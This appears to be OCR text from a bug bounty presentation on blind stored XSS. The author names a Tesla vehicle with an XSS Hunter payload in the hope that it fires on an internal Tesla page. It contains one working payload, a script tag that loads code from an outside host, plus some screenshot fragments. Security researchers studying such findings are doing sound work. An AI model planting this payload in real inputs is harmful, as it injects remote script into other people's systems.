 Blind XSS
• A type of stored XSS
• But you can’t see the alert(0)
pop up
• This is because it only pops up
on a page you can’t see
• Instead you use XSS hunter or
crafted payloads to check if the
XSS ever fires
After spending more time messing with the input I saw that the allowed content
length for the input was very long. I decided to name the Tesla my XSS hunter
payload and continued toying around with the other functionalities on the car.
Easy Entry
STOP CHARGING
esla
"><script src=//zlz.xss.ht></script>
L 3
TOR
My idea for setting this name was that it may show up on some
internal Tesla website for vehicle management or possibly from a
functionality within my account